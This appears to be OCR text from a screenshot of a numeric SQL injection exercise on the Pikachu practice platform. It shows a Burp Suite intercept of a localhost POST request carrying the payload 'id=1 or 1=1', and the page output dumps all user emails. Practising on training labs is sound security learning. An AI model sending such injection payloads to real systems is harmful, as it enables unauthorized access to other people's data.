 导入书签... 火狐官方站点 新手上路 常用网址 Track黑客导航 移动设备上的书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 数字型注入 点一下提示~
select your userid?
1 查询
hello,vince
your email is: 111113
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lili@pikachu.com
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /pikachu-master/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=pasdn7s2j6r1ace4415ufu8b8o
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2